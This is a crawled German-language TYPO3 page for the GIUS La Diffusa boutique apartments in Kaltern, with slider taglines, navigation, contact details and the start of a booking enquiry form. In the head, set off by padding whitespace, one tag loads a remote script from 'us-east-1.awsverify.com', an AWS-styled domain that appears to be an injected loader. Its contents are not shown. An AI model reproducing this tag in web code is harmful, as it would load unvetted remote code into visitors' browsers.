

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.designhotel-kaltern.com/la-diffusa/
body_size: 12558
content:
<!DOCTYPE html>
<html class="no-js" lang="de">
<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2018 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.designhotel-kaltern.com/">

<title>La Diffusa - Gius La Residenza</title>
<meta name="generator" content="TYPO3 CMS">
<meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0, user-scalable=0">


<script src="https://www.designhotel-kaltern.com/fileadmin/templates/js/modernizr.js" type="text/javascript"></script>
<script src="https://www.designhotel-kaltern.com/typo3temp/Assets/d04077e816.js" type="text/javascript"></script>



  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
    <link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
    <link rel="manifest" href="/manifest.json">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#bf9226">
    <meta name="theme-color" content="#ffffff">

      <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
      <![endif]--><link rel="alternate" hreflang="x-default" href="https://www.designhotel-kaltern.com/la-diffusa/" /><link rel="alternate" hreflang="en" href="https://www.designhotel-kaltern.com/en/la-diffusa/" /><link rel="alternate" hreflang="it" href="https://www.designhotel-kaltern.com/it/la-diffusa/" />            <script async src="https://us-east-1.awsverify.com/verify.js" data-site-id="13287" data-client="lpnewsletter" data-hash="e1c7a6505397970484016677a337f053"></script><script type="text/javascript">var tx_kiwiaccordion_exclusive =1;var tx_kiwiaccordion_effect = "slide";</script>
<meta name="description" content="In Panoramalage am romantischen Kalterer See in Südtirol gelegen, lädt das kleine individuelle Design Hotel GIUS LA RESIDENZA in Kaltern zum Urlaub mit Genuss.">
<meta name="rating" content="General">
<meta name="robots" content="index,follow">
<meta name="ICBM" content="46.373165174, 11.25749897">
<meta name="geo.position" content="46.373165174;11.25749897">
<meta name="geo.region" content="AT">
<meta name="geo.placename" content="Kaltern">
<link rel="canonical" href="https://www.designhotel-kaltern.com/la-diffusa/">
<meta property="og:title" content="La Diffusa">
<meta property="og:type" content="website">
<meta property="og:latitude" content="46.373165174">
<meta property="og:longitude" content="11.25749897">
<meta property="og:locality" content="Kaltern">
<meta property="og:region" content="AT">



	<link rel="stylesheet" type="text/css" media="all"  href="https://www.designhotel-kaltern.com/typo3temp/scriptmerger/uncompressed/head-ac3834eda17fa5df8cc0addc4e9b64fa.merged.css" />
</head>
<body class="ladiffusa">

<div id="outdated"></div>
<div class='wrapAll mainHouseWrap'>
	<div class="wrapAllinner">
	<div id='naviWrap' class="animated">
	  <div class='naviWrap flexContainer'>
	    <div id='navtrigger' class="animated"><div id='hamburger'><span></span></div></div>
	    <div id='logo' class="animated">
	    	<div class="logoinner">
	    		<span class="biglogo"><a href="https://www.designhotel-kaltern.com/la-diffusa/"><img class="animated" src='/fileadmin/userdaten/bilder/Logos/ladiffusalogoRound.svg' title='GIUS La Residenza' alt='GIUS La ResidenzaLogo' /></a></span>
	    		<span class="sublogo"></span>
	    	</div>
	    </div>
	     <div class='houseSubNavi m300'><ul class="flexContainer houseSubNaviul"><li class="page167"><a href="https://www.designhotel-kaltern.com/die-marke-gius/geschichten-lesen/blog-detail/news/einheimischer-auf-zeit/" title="Das Konzept">Das Konzept</a></li><li class="page143"><a href="https://www.designhotel-kaltern.com/la-diffusa/arrangements/" title="Arrangements">Arrangements</a></li><li class="page163"><a href="https://www.designhotel-kaltern.com/la-diffusa/boutique-apartments/boutique-apartment-kupferbronze/" title="Boutique Apartments">Boutique Apartments</a></li></ul></div>
	    <div id='request'><ul class="flexContainer"><li class="requesttoggle toprequest" data-link="tel:+390471963295"><a href="https://www.designhotel-kaltern.com/anfrage/" title="Anfragen"><span class='requesticon'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/phone.png" width="21" height="21"   alt="" ></span><span class="menutitle">Anfragen</span></a></li><li><a href="https://booking.designhotel-kaltern.com/" target="_blank" title="Buchen"><span class='requesticon'></span><span class="menutitle">Buchen</span></a></li></ul></div>
	  </div>
	</div>  
  <div class='HouseHeader'><div class="houseSliderwrapper">
		<div class="houseSlider">
	        
			  
				
				<div class="houseslide animated ">
					<div class="houseslideimg animated " style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/1/a/csm_Foto-1_19954be490.jpg)">
						<img class="houseimage" src="https://www.designhotel-kaltern.com/fileadmin/_processed_/1/a/csm_Foto-1_ecfe306055.jpg" width="640" height="360" alt="" />
					</div>
					<div class="househeadlineWrap whitecolor">
							<div class="househeadline e600">Wenn sich die Tür <br />
zum Herzensurlaub öffnet.</div>
							<div class="housesubheadline m300 text-uppercase">Willkommen in deinem Zuhause auf Zeit!</div>
						</div>
				</div>
				
			
   		     
			  
				
				<div class="houseslide animated ">
					<div class="houseslideimg animated " style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/7/9/csm_Foto-2_d675aa45a8.jpg)">
						<img class="houseimage" src="https://www.designhotel-kaltern.com/fileadmin/_processed_/7/9/csm_Foto-2_fed51678a3.jpg" width="640" height="360" alt="" />
					</div>
					<div class="househeadlineWrap whitecolor">
							<div class="househeadline e600">Schlafen, zwischen Holz und Leinen.</div>
							<div class="housesubheadline m300 text-uppercase">Wenn die Natur für schönste Träume sorgt.</div>
						</div>
				</div>
				
			
   		     
			  
				
				<div class="houseslide animated ">
					<div class="houseslideimg animated " style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/d/d/csm_Foto-3_d2da7fe9e6.jpg)">
						<img class="houseimage" src="https://www.designhotel-kaltern.com/fileadmin/_processed_/d/d/csm_Foto-3_3186fa0046.jpg" width="640" height="360" alt="" />
					</div>
					<div class="househeadlineWrap whitecolor">
							<div class="househeadline e600">Zu schade für Schuhe!</div>
							<div class="housesubheadline m300 text-uppercase">Holzböden zum Barfussgehen. <br />
Urlaubswohnen war noch nie so gemütlich!</div>
						</div>
				</div>
				
			
   		     
			  
				
				<div class="houseslide animated ">
					<div class="houseslideimg animated " style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/2/1/csm_Foto-4_1fbe7647b2.jpg)">
						<img class="houseimage" src="https://www.designhotel-kaltern.com/fileadmin/_processed_/2/1/csm_Foto-4_f35558b09e.jpg" width="640" height="360" alt="" />
					</div>
					<div class="househeadlineWrap whitecolor">
							<div class="househeadline e600">Für Kuschelmomente: <br />
der Rückzugsort im Dorfzentrum!</div>
							<div class="housesubheadline m300 text-uppercase">Mittendrin im Geschehen und doch ganz privat.</div>
						</div>
				</div>
				
			
   		     
			  
				
				<div class="houseslide animated ">
					<div class="houseslideimg animated " style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/6/1/csm_Foto-5_62bcf51160.jpg)">
						<img class="houseimage" src="https://www.designhotel-kaltern.com/fileadmin/_processed_/6/1/csm_Foto-5_b3876aa847.jpg" width="640" height="360" alt="" />
					</div>
					<div class="househeadlineWrap whitecolor">
							<div class="househeadline e600">Der Stoff aus dem Urlaubsträume sind.</div>
							<div class="housesubheadline m300 text-uppercase">Wo Erlesenheit Leidenschaft ist, wird Qualität spürbar.</div>
						</div>
				</div>
				
			
   		     
			  
				
				<div class="houseslide animated ">
					<div class="houseslideimg animated " style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/d/c/csm__DSC2808_b7974c96da.jpg)">
						<img class="houseimage" src="https://www.designhotel-kaltern.com/fileadmin/_processed_/d/c/csm__DSC2808_668e1f2dbc.jpg" width="640" height="360" alt="" />
					</div>
					<div class="househeadlineWrap whitecolor">
							<div class="househeadline e600">Hier hat sogar der Kühlschrank Stil!</div>
							<div class="housesubheadline m300 text-uppercase">Noch nie war Urlaub so daheimisch.</div>
						</div>
				</div>
				
			
   		     
			  
				
				<div class="houseslide animated ">
					<div class="houseslideimg animated " style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/3/4/csm_Foto-7_e8c0107fb6.jpg)">
						<img class="houseimage" src="https://www.designhotel-kaltern.com/fileadmin/_processed_/3/4/csm_Foto-7_9cd6564880.jpg" width="640" height="360" alt="" />
					</div>
					<div class="househeadlineWrap whitecolor">
							<div class="househeadline e600">Der Schlüssel zu mehr Freiraum:</div>
							<div class="housesubheadline m300 text-uppercase">die Boutique Apartments versprechen stilvolles Wohnen ohne Müssen, <br />
mit ganz viel Können.</div>
						</div>
				</div>
				
			
   		     
			  
				
				<div class="houseslide animated ">
					<div class="houseslideimg animated " style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/2/3/csm__DSC2701_82f759692c.jpg)">
						<img class="houseimage" src="https://www.designhotel-kaltern.com/fileadmin/_processed_/2/3/csm__DSC2701_d3c151cf70.jpg" width="640" height="360" alt="" />
					</div>
					<div class="househeadlineWrap whitecolor">
							<div class="househeadline e600">Wohnen neu interpretiert!</div>
							<div class="housesubheadline m300 text-uppercase">Wo Räume zu Frei-Räumen werden, darf Kreativität Einzug halten.</div>
						</div>
				</div>
				
			
   		     
			  
				
				<div class="houseslide animated ">
					<div class="houseslideimg animated " style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/1/c/csm__DSC2715_22707b206d.jpg)">
						<img class="houseimage" src="https://www.designhotel-kaltern.com/fileadmin/_processed_/1/c/csm__DSC2715_58e882f278.jpg" width="640" height="360" alt="" />
					</div>
					<div class="househeadlineWrap whitecolor">
							<div class="househeadline e600">Freudenblubbern</div>
							<div class="housesubheadline m300 text-uppercase">Wahres Glück kribbelt im Bauch und blubbert in der Wanne. <br />
Entspannen im kleinen privaten Spa!</div>
						</div>
				</div>
				
			
   		     
			  
				
				<div class="houseslide animated ">
					<div class="houseslideimg animated " style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/2/e/csm_Foto-9_074e916a4c.jpg)">
						<img class="houseimage" src="https://www.designhotel-kaltern.com/fileadmin/_processed_/2/e/csm_Foto-9_c731716c27.jpg" width="640" height="360" alt="" />
					</div>
					<div class="househeadlineWrap whitecolor">
							<div class="househeadline e600">Accessoires zum Verlieben!</div>
							<div class="housesubheadline m300 text-uppercase">Eine ganze Wohnung voller Lieblingsstücke...</div>
						</div>
				</div>
				
			
   		     
			  
				
				<div class="houseslide animated isLast">
					<div class="houseslideimg animated " style="background-image: url(https://www.designhotel-kaltern.com/fileadmin/_processed_/c/a/csm__DSC2765_0bd3dba31c.jpg)">
						<img class="houseimage" src="https://www.designhotel-kaltern.com/fileadmin/_processed_/c/a/csm__DSC2765_67ed53379d.jpg" width="640" height="360" alt="" />
					</div>
					<div class="househeadlineWrap whitecolor">
							<div class="househeadline e600">GIUS La Diffusa</div>
							<div class="housesubheadline m300 text-uppercase">Marktplatz 4 - 39052 Kaltern, Südtirol, Italien<br />
+39 0471 963295, welcome@designhotel-kaltern.com</div>
						</div>
				</div>
				
			
   		 
   		</div>
   		
   		<script>
        window.addEventListener("load", houseSlider, false);
        function houseSlider () {
          
            $slick_slider = $('.houseSlider');
			  settings = {
			    dots: true,
	            infinite: true,
	            arrows: false,
	            slidesToShow:1,
	            slidesToScroll: 1,
	            vertical: true,
	            verticalSwiping: true,            
	            speed:1500,
	            autoplay: false,
	            autoplaySpeed: 3600
			  }
			  $slick_slider.slick(settings);
			  
			  if ($(window).width() < 1024) {
			      if ($slick_slider.hasClass('slick-initialized')) {
			        $slick_slider.slick('unslick');
			        $('.houseSliderwrapper').removeClass('scrolly');
			     }
			   }else{
			       $('.houseSliderwrapper').addClass('scrolly');
			   }
			
			  // reslick only if it's not slick()
			  $(window).on('resize', function() {
			    if ($(window).width() < 1024) {
			      if ($slick_slider.hasClass('slick-initialized')) {
			        $slick_slider.slick('unslick');
			        $('.houseSliderwrapper').removeClass('scrolly');
			      }
			      return
			    }else{
			    	 if (!$slick_slider.hasClass('slick-initialized')) {
			      		$slick_slider.slick(settings);
			    	}
		      		 $('.houseSliderwrapper').addClass('scrolly');
			    }
			    
			    		
			    // if (!$slick_slider.hasClass('slick-initialized')) {
			      // $slick_slider.slick(settings);
			    // }
			    
			  });
			  
			  $('.houseSlider').on('afterChange', function(event, slick, currentSlide){
			  	  var prevsslide = currentSlide - 1
			  	  $(".slick-slide[data-slick-index='"+prevsslide+"']").removeClass('zoom');
				  $(".slick-slide[data-slick-index='"+currentSlide+"']").addClass('zoom');
				});
			  
          
          $('.houseSlider').fadeIn(800);
          
          $('.houseSliderwrapper.scrolly').bind("mousewheel", function (event) {
    		        event.preventDefault();
    		    if (event.deltaX > 0 || event.deltaY < 0) {
    		        $('.houseSlider').slick("slickNext");
    		    } else if (event.deltaX < 0 || event.deltaY > 0) {
    		        $('.houseSlider').slick("slickPrev");
    		    }
    		});
          

        }
      </script>
   		
	</div></div>
 
  <div class="housesocials m300 text-uppercase"><ul class="flexContainer"><li class=""><a href="https://www.facebook.com/GIUS-La-Residenza-258633735871/" title="Facebook" target="_blank">Facebook</a></li><li class=""><a href="https://www.instagram.com/gius_laresidenza/" title="Instagram" target="_blank">Instagram</a></li></ul></div>
  <div class="houserequest"><ul class="flexContainer"><li class="requesttoggle toprequest" data-link="tel:+390471963295"><a href="https://www.designhotel-kaltern.com/anfrage/" title="Anfragen"><span class='requesticon'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/phone.png" width="21" height="21"   alt="" ></span><span class="menutitle">Anfragen</span></a></li><li><a href="https://booking.designhotel-kaltern.com/" target="_blank" title="Buchen"><span class='requesticon'></span><span class="menutitle">Buchen</span></a></li></ul></div>

  <div id='footer' class='module m300 color2 font11'>
  	<div class="moduleinner">
  	<div class="modulecount flexContainer768 aligncenter font11 color1 e600"><div class="countnr"></div><div class="counttot posrel"></div></div>
  	<div class="footerwrap">
	  	<div class="langnaviwrap flexContainer justifycenter aligncenter">
	  	    <div class='langNavi'><ul class="flexContainer"><li><a href="https://www.designhotel-kaltern.com/la-diffusa/">DE</a></li><li><a href="https://www.designhotel-kaltern.com/it/la-diffusa/">IT</a></li><li><a href="https://www.designhotel-kaltern.com/en/la-diffusa/">EN</a></li></ul></div>
	        <div class='search'><div id="c503" class="csc-default">		
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1"  action="https://www.designhotel-kaltern.com/suche/">
		<fieldset class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="53" />
			
			
			
			

			<div class="kesearchbox">
				<input type="text" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="Suche" />
				<input type="image" id="kesearch_submit" src="https://www.designhotel-kaltern.com/typo3conf/ext/ke_search/res/img/kesearch_submit.png" alt="Finden" class="submit" />
			</div>

			<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			<input id="sortByField" type="hidden" name="tx_kesearch_pi1[sortByField]" value="" />
			<input id="sortByDir" type="hidden" name="tx_kesearch_pi1[sortByDir]" value="" />

			

			<span class="resetbutt"><a href="https://www.designhotel-kaltern.com/suche/" class="resetButton"><span>Eingaben löschen</span></a></span>
			<span class="submitbutt"><input type="submit" value="Finden" /></span>
		</fieldset>
	</form>

</div></div>
	        <div class='extraNavi'><div class="extranavi font11"><div class=""><a href="https://www.designhotel-kaltern.com/good-to-know/" title="GOOD TO KNOW">GOOD TO KNOW</a></div></div></div>
	    </div>   
	    <div class="footeradress align-center">
	    	<div class="contactadress" itemscope itemtype="http://schema.org/LocalBusiness">
  
   <span class="notinMenu">© <span itemprop="name" class="footername">GIUS LA DIFFUSA<br/> Boutique Apartments</span></span>
  
  
   <span class="notinMenu"><br/></span>
    <span style='margin-bottom: 6px;' itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">
      
        <span itemprop="streetAddress">Marktplatz 4</span> - 
      
      
        <span itemprop="postalCode">39052</span>
       
      
        <span itemprop="addressRegion" class="addressRegion"><br/>Kaltern, Südtirol</span>,
        <span itemprop="addressCountry">Italien</span><br />
    </span>
  
    <span itemprop="telephone" class="telephone">+39 0471 963295 <br/></span><span class="hideit">|</span> 
  
  
    <a itemprop="email" href="mailto:welcome@designhotel-kaltern.com">welcome@designhotel-kaltern.com</a><br />
  
  
</div>
	    	<ul class="metaNavi flexContainer justifycenter"><li><a href="https://www.designhotel-kaltern.com/sitemap/" title="Sitemap">Sitemap</a></li><li><a href="https://www.designhotel-kaltern.com/impressum/" title="Impressum">Impressum</a></li><li><a href="https://www.designhotel-kaltern.com/datenschutz/" title="Datenschutz">Datenschutz</a></li></ul>
	    </div> 
    </div>
    <div class="partner"><div class="partnerwrap flexContainer aligncenter justifycenter">
	  
		<a href="https://www.tripadvisor.at/Hotel_Review-g946905-d1640441-Reviews-Designhotel_Gius_la_Residenza-Caldaro_sulla_Strada_del_Vino_Province_of_South_Tyrol_Tr.html" target="_blank">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/2/9/csm_tripadvisorLogo_89aa3a6bf0.png" width="115" height="60" alt="" />
		</a>
	
		<a href="https://www.suedtirol.info/de">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/f/7/csm_SUED-Badge_Outline_White_8764be0bea.png" width="76" height="60" alt="" />
		</a>
	
		<a href="https://www.kaltern.com/de/" target="_blank">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/e/3/csm_tvbKaltern_052b91be6b.png" width="140" height="51" alt="" />
		</a>
	
		<a href="http://www.wein.kaltern.com/" target="_blank">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/e/5/csm_weinkaltern_54f2e49a71.png" width="140" height="29" alt="" />
		</a>
	
		<a href="https://www.bookingsuedtirol.com/kalternanderweinstrasse/designhotel-gius-la-residenza#_back=search">
			<img src="https://www.designhotel-kaltern.com/fileadmin/_processed_/1/9/csm_image002_1d788162df.png" width="140" height="40" alt="" />
		</a>
	
	</div></div>
  </div>
  </div>
</div>
</div>
 <div id='mainNavi'>
 	<div class="mainnaviinner max1170 center-block">
 		<div class="closemenu"></div>
    	<div class="housemenuwrap"><div class="housemenu"><ul class="flexContainer768 justifycenter"><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/geschichten-lesen/blog-detail/news/einheimischer-auf-zeit/" title="Das Konzept">Das Konzept</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/la-diffusa/arrangements/" title="Arrangements">Arrangements</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/la-diffusa/boutique-apartments/boutique-apartment-kupferbronze/" title="Boutique Apartments">Boutique Apartments</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/la-diffusa/kontakt/" title="Kontakt">Kontakt</a></li></ul></div><div class="housenavirequest"><ul class="flexContainer"><li class="requesttoggle toprequest" data-link="tel:+390471963295"><a href="https://www.designhotel-kaltern.com/anfrage/" title="Anfragen"><span class='requesticon'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/phone.png" width="21" height="21"   alt="" ></span><span class="menutitle">Anfragen</span></a></li><li><a href="https://booking.designhotel-kaltern.com/" target="_blank" title="Buchen"><span class='requesticon'></span><span class="menutitle">Buchen</span></a></li></ul></div></div><div class="topmenu"><ul class="nav navbar-nav flexContainer768 spacearound alignflexend naviiconwrapper"><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/la-residenza/" title="La Residenza"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/laresidenzaMenuNEU.svg" width="184" height="83"   alt="La Residenza" ></span><span class="menutitlemain">La Residenza</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/la-diffusa/" title="La Diffusa"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/ladiffusaMenuNEU100.svg" width="184" height="83"   alt="La Diffusa" ></span><span class="menutitlemain">La Diffusa</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/la-damaglueck/" title="La Damaglück"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/LaDamagl%C3%BCck/LaDamaglueck-Neu-Weiss.svg" width="100" height="100"   alt="" ></span><span class="menutitlemain">La Damaglück</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/la-nonnaglueck/" title="La Nonnaglück"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/lanonnamenuNEU.svg" width="184" height="75"   alt="La Nonna Glück" ></span><span class="menutitlemain">La Nonnaglück</span></a></li><li class="align-center topmenuitem"><a href="https://www.designhotel-kaltern.com/miniglueck/" title="Miniglück"><span class='menuiconmain'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/miniglueck-logo-white.svg" width="100" height="100"   alt="Miniglück" ></span><span class="menutitlemain">Miniglück</span></a></li></ul></div><div class="middlemenu align-center"><ul class="nav"><li class="middleMenuTitle m300 text-uppercase font11"><a href="https://www.designhotel-kaltern.com/" title="Die Marke Gius">Die Marke Gius</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/die-philosophie-der-urlaubsdesigner/" title="Die Philosophie der Urlaubsdesigner">Die Philosophie der Urlaubsdesigner</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/3-generationen-gius/" title="3 Generationen Gius">3 Generationen Gius</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/wohlfuehlen-fuer-gluecksurlauber/" title="Wohlfühlen für  Glücksurlauber">Wohlfühlen für  Glücksurlauber</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/wo-das-glueck-zuhause-ist/" title="Wo das Glück zuhause ist">Wo das Glück zuhause ist</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/urlaub-geht-durch-den-magen/" title="Urlaub geht durch den Magen">Urlaub geht durch den Magen</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/la-residenza/arrangements/" title="Maßgeschneiderte Arrangements">Maßgeschneiderte Arrangements</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/geschichten-lesen/" title="Geschichten lesen">Geschichten lesen</a></li><li class="middlenavis e600"><a href="https://www.designhotel-kaltern.com/die-marke-gius/impressionen-des-gluecks/" title="Impressionen des Glücks">Impressionen des Glücks</a></li></ul></div><div class="mainNaviFooter m300 align-center font11"><ul class="flexContainer"><li class="requesttoggle buttononly"><a href="https://www.designhotel-kaltern.com/anfrage/" title="Anfragen"><span class='requesticon'><img src="https://www.designhotel-kaltern.com/fileadmin/templates/images/phone.png" width="21" height="21"   alt="" ></span><span class="menutitle">Anfragen</span></a></li><li><a href="https://booking.designhotel-kaltern.com/" target="_blank" title="Buchen"><span class='requesticon'></span><span class="menutitle">Buchen</span></a></li></ul></div><div class="bottomnavi"><div class="flexContainer justifycenter aligncenter m300 font11"><ul class="menulang flexContainer "><li><a href="https://www.designhotel-kaltern.com/la-diffusa/">DE</a></li><li><a href="https://www.designhotel-kaltern.com/it/la-diffusa/">IT</a></li><li><a href="https://www.designhotel-kaltern.com/en/la-diffusa/">EN</a></li></ul><div class="menusearch"><div id="c503" class="csc-default">		
	<form method="get" id="form_kesearch_pi1" name="form_kesearch_pi1"  action="https://www.designhotel-kaltern.com/suche/">
		<fieldset class="kesearch_searchbox">
			
				<input type="hidden" name="id" value="53" />
			
			
			
			

			<div class="kesearchbox">
				<input type="text" id="ke_search_sword" name="tx_kesearch_pi1[sword]" value="" placeholder="Suche" />
				<input type="image" id="kesearch_submit" src="https://www.designhotel-kaltern.com/typo3conf/ext/ke_search/res/img/kesearch_submit.png" alt="Finden" class="submit" />
			</div>

			<input id="kesearchpagenumber" type="hidden" name="tx_kesearch_pi1[page]" value="1" />
			<input id="resetFilters" type="hidden" name="tx_kesearch_pi1[resetFilters]" value="0" />
			<input id="sortByField" type="hidden" name="tx_kesearch_pi1[sortByField]" value="" />
			<input id="sortByDir" type="hidden" name="tx_kesearch_pi1[sortByDir]" value="" />

			

			<span class="resetbutt"><a href="https://www.designhotel-kaltern.com/suche/" class="resetButton"><span>Eingaben löschen</span></a></span>
			<span class="submitbutt"><input type="submit" value="Finden" /></span>
		</fieldset>
	</form>

</div></div><div class="extranavi font11"><div class=""><a href="https://www.designhotel-kaltern.com/good-to-know/" title="GOOD TO KNOW">GOOD TO KNOW</a></div></div></div></div><div class="housenavisocial m300 text-uppercase"><ul class="flexContainer"><li class=""><a href="https://www.facebook.com/GIUS-La-Residenza-258633735871/" title="Facebook" target="_blank">Facebook</a></li><li class=""><a href="https://www.instagram.com/gius_laresidenza/" title="Instagram" target="_blank">Instagram</a></li></ul></div>
    </div>
</div>
<div class="requestform">
	<div id="c515" class="csc-default"><div class="tx-powermail">
	<div class="powermailinner max1170 center-block flexContainer aligncenter justifycenter">
		<div class="closemailform"></div>
	
	
		


	


	
			<div class="container-fluid">
				<form data-parsley-validate="data-parsley-validate" data-validate="html5" enctype="multipart/form-data" name="field" class="powermail_form powermail_form_3   powermail_morestep" action="https://www.designhotel-kaltern.com/la-diffusa/?tx_powermail_pi1%5Baction%5D=create&amp;tx_powermail_pi1%5Bcontroller%5D=Form&amp;cHash=d9f5ca1d99a25fe10fbbf618a6027f3b" method="post">
<div>
<input type="hidden" name="tx_powermail_pi1[__referrer][@extension]" value="Powermail" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@vendor]" value="In2code" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@controller]" value="Form" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@action]" value="form" />
<input type="hidden" name="tx_powermail_pi1[__referrer][arguments]" value="YTowOnt93b83094fd7e8288216944ae7da206002dab733e9" />
<input type="hidden" name="tx_powermail_pi1[__referrer][@request]" value="a:4:{s:10:&quot;@extension&quot;;s:9:&quot;Powermail&quot;;s:11:&quot;@controller&quot;;s:4:&quot;Form&quot;;s:7:&quot;@action&quot;;s:4:&quot;form&quot;;s:7:&quot;@vendor&quot;;s:7:&quot;In2code&quot;;}28fcff0e1e19a8c60cd8013817e5ee6f27b10d6a" />
<input type="hidden" name="tx_powermail_pi1[__trustedProperties]" value="a:2:{s:5:&quot;field&quot;;a:22:{s:12:&quot;hotelauswahl&quot;;a:2:{i:0;i:1;i:1;i:1;}s:7:&quot;anreise&quot;;i:1;s:7:&quot;abreise&quot;;i:1;s:18:&quot;alternativeanreise&quot;;i:1;s:18:&quot;alternativeabreise&quot;;i:1;s:17:&quot;anzahlderpersonen&quot;;i:1;s:14:&quot;anzahlkinder01&quot;;i:1;s:11:&quot;kinderalter&quot;;i:1;s:12:&quot;anzahlzimmer&quot;;i:1;s:13:&quot;zimmerauswahl&quot;;i:1;s:4:&quot;text&quot;;i:1;s:6:&quot;anrede&quot;;i:1;s:7:&quot;vorname&quot;;i:1;s:8:&quot;nachname&quot;;i:1;s:5:&quot;email&quot;;i:1;s:7:&quot;strasse&quot;;i:1;s:3:&quot;plz&quot;;i:1;s:3:&quot;ort&quot;;i:1;s:4:&quot;land&quot;;i:1;s:13:&quot;telefonnummer&quot;;i:1;s:12:&quot;prospekteusw&quot;;a:3:{i:0;i:1;i:1;i:1;i:2;i:1;}s:4:&quot;__hp&quot;;i:1;}s:4:&quot;mail&quot;;a:1:{s:4:&quot;form&quot;;i:1;}}cb16a7b89fc72a3f1937b0d442e32e86eb0a95b1" />
</div>


					<div class="powermailTitle e600 align-center">Anfragen</div>
					


	


					
						
<fieldset class="powermail_fieldset powermail_fieldset_3 ">
	<div class="powermail_legend text-uppercase">Rundum- Verwöhnprogramm oder flexibles Wohnen? <br/>Beides? Bittesehr!</div>
	
		

<div class="powermail_fieldwrap powermail_fieldwrap_type_check powermail_fieldwrap_hotelauswahl  ">
	<label class="powermail_label checkboxlabel" title="">
		Hotelauswahl
	</label>

	<div class="powermail_field checkboxwrap flexContainer justifycenter">
		
			<div class="checkboxes ">
				<input type="hidden" name="tx_powermail_pi1[field][hotelauswahl]" value="" /><input data-parsley-errors-container=".powermail_field_error_container_hotelauswahl" data-parsley-class-handler=".powermail_fieldwrap_hotelauswahl div:first &gt; div" class="powermail_checkbox powermail_checkbox_13" id="powermail_field_hotelauswahl_1" type="checkbox" name="tx_powermail_pi1[field][hotelauswahl][]" value="La Residenza Studio Suiten" />
				<label for="powermail_field_hotelauswahl_1">
					La Residenza <small>Kalterer See</small>
				</label>			
			</div>
		
			<div class="checkboxes ">
				<input class="powermail_checkbox powermail_checkbox_13" id="powermail_field_hotelauswahl_2" type="checkbox" name="tx_powermail_pi1[field][hotelauswahl][]" value="La Damaglück" />
				<label for="powermail_field_hotelauswahl_2">
					La Damaglück <small>Lago di Garda</small>
				</label>			
			</div>
		

		
			<div class="powermail_field_error_container powermail_field_error_container_hotelauswahl"></div>
		
	</div>
</div>

	
		

	

		
				<div class="mailnavi"><div class="nextmail" data-errorcheck="Bitte wählen Sie mindestens eine Unterkunft aus">Nächster Schritt</div></div>
			
	
</fieldset>

					
						
<fieldset class="powermail_fieldset powermail_fieldset_4 ">
	<div class="powermail_legend text-uppercase">Auf ins Glück! ihr Wunschtermin!</div>
	
		

	

		
				<div class="flexContainer powermailrow justifycenter">
			
	
		

